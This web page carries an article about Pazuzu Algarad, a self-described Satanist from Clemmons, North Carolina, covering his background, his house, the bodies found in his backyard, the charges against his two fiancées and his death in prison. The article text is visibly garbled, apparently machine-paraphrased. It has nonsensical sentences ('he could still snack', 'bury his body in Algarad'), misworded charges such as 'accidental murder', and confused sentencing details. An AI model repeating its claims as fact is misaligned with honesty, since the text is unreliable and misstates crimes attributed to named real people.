	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://thetimeposts.com/" title="The Time Posts" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Time Posts
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Pazuzu Algarad</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/tech/" class="category term-color-53" rel="category">Tech</a>
					</span>
					</div><h1 class="is-title post-title">Pazuzu Algarad</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-03-22T09:52:20+00:00">March 22, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/pazuzu-algarad/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;text=Pazuzu%20Algarad" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F03%2FPazuzu-Algarad.jpg&#038;description=Pazuzu%20Algarad" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;name=Pazuzu%20Algarad" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Pazuzu%20Algarad%20https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;title=Pazuzu%20Algarad" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Pazuzu%20Algarad&#038;body=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg" class="image-link media-ratio ar-bunyad-main" title="Pazuzu Algarad"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad-1024x576.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Pazuzu Algarad" sizes="(max-width: 788px) 100vw, 788px" title="Pazuzu Algarad" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad-1024x576.jpg 1024w, https://thetimeposts.com/wp-content/uploads/2021/03/Pazuzu-Algarad.jpg 1280w" /></a>		
								
				<div class="wp-caption-text">
					Pazuzu Algarad				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-3589" class="post-3589 post type-post status-publish format-standard has-post-thumbnail category-tech tag-pazuzu-algarad tag-pazuzu-algarad-documentary tag-pazuzu-algarad-house tag-pazuzu-algarad-teeth tag-pazuzu-algarad-vice tag-pazuzu-algarad-wiki tag-pazuzu-algarad-wikipedia tag-pazuzu-illah-algarad">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&text=Pazuzu%20Algarad" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F03%2FPazuzu-Algarad.jpg&description=Pazuzu%20Algarad" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Pazuzu%20Algarad&body=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>He Pazuzu Algarad horses, tattooed his face, dressed his teeth in points, and rarely bathed in them. Yet two fiancés, who helped him with murder, he could still snack.</p>



<p>Just look fortunate to never have been living next to Pazuzu Algarad when your nearest neighbor does something you don’t want.</p>



<p>Algarad, a self-proclaimed Satanist, spent his days sacrificing cows, drinking blood and holding orgies in his house. The nightmare came to an end only after he was arrested and convicted with murdering.</p>



<span id="more-3589"></span>



<h2 class="wp-block-heading"><strong>Who Was Pazuzu Algarad?</strong></h2>



<p>Algarad’s early life is not very well known. He was born in San Francisco, California, on Aug. 12, 1978. Somewhere in Clemmons, North Carolina, he and his mother moved to Algarad.</p>



<p>Patricia Gillespie, who produced and directed The Devil You Know about Pazuzu Algarad’s documentary serial, said it was difficult to obtain a real understanding of his life, for he always reinvented his childhood stories.</p>



<p>“He told the people that he was Iraqi, he said that his dad was a high priest, people. Gillespie put it. However, the people who knew him as a child described him as a little emotional. Things that could mark the onset of a mental disorder: animal damage, alcohol intake and medication at very age.”</p>



<p>Algarad’s mother Cynthia spoke about the psychological problems of her son, which began at a young age. Several psychiatric disorders, including schizophrenia and agoraphobia, have been diagnosed.</p>



<p>Whilst Cynthia got the medical assistance Algarad needed initially, she ran out of money and could no longer afford him medication. Therefore his mental condition rapidly declined.</p>



<p>CYNTHIA said in an interview with TheDevil You Know: “He was not an angel, but he was not a bad person, a bogeyman, or anything that people called him.”</p>



<p>His name was translated into Pazuzu Illah Algarad in 2002, a reference to the Assyrian demon in The Exorcist film.</p>



<p>Algarad was bathed only once a year and not browned in years, according to a psychiatrist, saying that personal hygiene was “striping… its body of defenses in preventing infection and disease.”</p>



<p>The town was renowned for its Christianity and its conduct was a great rebell against Clemmon and its people.</p>



<p>Algarad attracted people to him who felt socially isolated, and inspired them to indulge in debauchery, similar to Charles Manson’s.</p>



<p>Later on, Nate Anderson, his former friend, would say: “He has a twisted kind of charisma, it’s the kind of charisma that won’t appeal to all. But it will bring those minds into it: the wrong people, the outsider, people who live on the sides or people who choose to live on the sidelines.”</p>



<p>Algarad was also able to attract women like Manson. Two of his(known) fiancés visited his house, Amber Burch and Krystal Matlock.</p>



<h2 class="wp-block-heading"><strong>House of Horrors</strong></h2>



<p>At 2749 Knob Hill Drive the house of Pazuzu Algarad became a center for these dismissals. You could stay as long as you liked. What they did in his house, Algarad did not care.</p>



<p>Activities in the household of Algarad included: self-harm, birds’ blood, rabbit sacrifice, surplus of medicines and organisation.</p>



<p>The house was clearly in desperate circumstances – trash was everywhere, animal carcasses were lying around and blood was smearing over the walls.</p>



<p>READ ALSO: <a href="https://thetimeposts.com/which-entrepreneur-made-tractors-before-entering-the-sports-car-business/">Which Entrepreneur made Tractors before entering the Sports car Business?</a></p>



<p>It was dark and diminishing. All the property was painted with Satanic messages and pentagrams.</p>



<h2 class="wp-block-heading"><strong>Bodies In The Backyard</strong></h2>



<p><a href="https://littlelioness.net/">Pazuzu Algarad</a> was charged with accessories in October 2010 (before any remains can be identified in his estate after an accidental murder).</p>



<p>Joseph Emmrick Chandler’s body was found in Yadkin County in September 2010. In September 2010. Algarad was accused of hiding the investigators’ details and permitting an assassin to live at his home.</p>



<p>On 5 Oct 2014, Algarad, a 35-year-old, and his bride, Amber Burch, 24 years old, were both arrested after two men were buried in the rear courtyard of Algarad’s skeletal remains.</p>



<p>Josef Fredrick Wetzler and Tommy Dean Welch were named as the men on 13 Oct. 2009, both of whom had vanished.</p>



<p>Shortly thereafter, the other fiancee, Krystal Matlock (28) was charged with the death of a person whose body has been identified, in connection with the detention of Algarad and Burch. She was alleged to have helped with Wetzler’s tomb.</p>



<p>Later it was said that Wetzler was killed and Burch was able to bury his body in Algarad in July of 2009. In the meantime, in October 2009 Burch reportedly murdered Welch and Algarad helped with the funeral. Both men were killed in a gunshot head injury.</p>



<p>READ ALSO: <a href="https://thetimeposts.com/uncovered-lightbulbs-may-expose-food-to-which-type-of-hazard/">Uncovered Lightbulbs May Expose Food To Which Type Of hazard</a></p>



<p>Shortly after the remainder were located on the site, county housing authorities considered the building “unfit for human housing.”</p>



<p>When it was eventually gone, neighbors couldn’t be happier.</p>



<h2 class="wp-block-heading"><strong>Algarad’s Suicide and Aftermath</strong></h2>



<p>Algarad was found dead in his Central Prison cell in Raleigh, North Carolina, early on 28 October 2015. Death was a suicide; as a result of a deep division in his left arm, he was killed. The Algarad instrument is still unknown.</p>



<p>Amber Burch pleaded guilty to assassination, armed robbery and accessories on 9 March 2017. Tommy Dean Welch, along with Burch and others, was reportedly in Algarad’s house. Attorneys told Burch that he had been shot twice in his head with a .22 caliber rifle while he was lying on the sofa.</p>



<p>Burch was sentenced to at least 30 years, 8 months and 39 years and two months in jail.</p>



<p>Following the first-degree murder of 5 June 2017, Krystal Matlock pleaded guilty to conspiracy to accessory. She has been sentenced to at least 3 years and 2 months and to at least 4 years and 10 months in jail.</p>



<p>Though it’s been a couple of years since Pazuzu Algarade shamed Clemmons, the Satan worshipper remains in infamy for his horrendous and bizarre crimes in North Carolina.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/pazuzu-algarad/" rel="tag">Pazuzu Algarad</a> <a href="https://thetimeposts.com/tag/pazuzu-algarad-documentary/" rel="tag">pazuzu algarad documentary</a> <a href="https://thetimeposts.com/tag/pazuzu-algarad-house/" rel="tag">pazuzu algarad house</a> <a href="https://thetimeposts.com/tag/pazuzu-algarad-teeth/" rel="tag">pazuzu algarad teeth</a> <a href="https://thetimeposts.com/tag/pazuzu-algarad-vice/" rel="tag">pazuzu algarad vice</a> <a href="https://thetimeposts.com/tag/pazuzu-algarad-wiki/" rel="tag">pazuzu algarad wiki</a> <a href="https://thetimeposts.com/tag/pazuzu-algarad-wikipedia/" rel="tag">pazuzu algarad wikipedia</a> <a href="https://thetimeposts.com/tag/pazuzu-illah-algarad/" rel="tag">pazuzu illah algarad</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;text=Pazuzu%20Algarad" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2021%2F03%2FPazuzu-Algarad.jpg&#038;description=Pazuzu%20Algarad" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F&#038;name=Pazuzu%20Algarad" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Pazuzu%20Algarad%20https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Pazuzu%20Algarad&#038;body=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/one-piece-filler-list-all-episodes-you-can-skip-to-watch-in-2020/" rel="prev">One Piece Filler List: All Episodes You Can Skip to Watch in 2020</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/potted-garden-ideas-and-best-suited-plants/" rel="next">Potted Garden ideas and Best suited Plants</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/" class="image-link media-ratio ratio-16-9" title="Payment Tech Trends in African Online Gambling"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2025/08/Card-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2025/08/Card-450x299.jpg 450w, https://thetimeposts.com/wp-content/uploads/2025/08/Card-768x510.jpg 768w, https://thetimeposts.com/wp-content/uploads/2025/08/Card.jpg 788w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-12T12:55:08+00:00">August 12, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/the-impact-of-social-media-on-womens-fashion-trends/" class="image-link media-ratio ratio-16-9" title="The Impact of Social Media on Women&#8217;s Fashion Trends"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-450x236.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-450x236.webp 450w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-300x158.webp 300w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-1024x538.webp 1024w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-768x403.webp 768w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-1536x806.webp 1536w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-150x79.webp 150w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media-1200x630.webp 1200w, https://thetimeposts.com/wp-content/uploads/2023/12/Social-Media.webp 1600w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Social Media"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/the-impact-of-social-media-on-womens-fashion-trends/">The Impact of Social Media on Women&#8217;s Fashion Trends</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-22T06:16:35+00:00">December 22, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/5-best-ai-paraphrasing-tools-in-2024/" class="image-link media-ratio ratio-16-9" title="5 Best AI Paraphrasing Tools in 2024"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2023/12/AI-Paraphrasing-Tools-450x212.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2023/12/AI-Paraphrasing-Tools-450x212.webp 450w, https://thetimeposts.com/wp-content/uploads/2023/12/AI-Paraphrasing-Tools-768x361.webp 768w, https://thetimeposts.com/wp-content/uploads/2023/12/AI-Paraphrasing-Tools.webp 1000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="AI Paraphrasing Tools"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/5-best-ai-paraphrasing-tools-in-2024/">5 Best AI Paraphrasing Tools in 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-19T10:55:56+00:00">December 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/boosting-your-online-sales-unleash-the-power-of-ecommerce-seo-experts/" class="image-link media-ratio ratio-16-9" title="Boosting Your Online Sales: Unleash the Power of Ecommerce SEO Experts"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2023/10/Ecommerce-SEO.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2023/10/Ecommerce-SEO.jpg 500w, https://thetimeposts.com/wp-content/uploads/2023/10/Ecommerce-SEO-480x320.jpg 480w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Ecommerce SEO"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/boosting-your-online-sales-unleash-the-power-of-ecommerce-seo-experts/">Boosting Your Online Sales: Unleash the Power of Ecommerce SEO Experts</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-27T11:24:24+00:00">October 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pazuzu-algarad/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fpazuzu-algarad%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Pazuzu Algarad","url":"https:\/\/thetimeposts.com\/pazuzu-algarad\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2021\/03\/Pazuzu-Algarad.jpg","width":1280,"height":720},"datePublished":"2021-03-22T09:52:20+00:00","dateModified":"2021-03-22T09:52:21+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/pazuzu-algarad\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
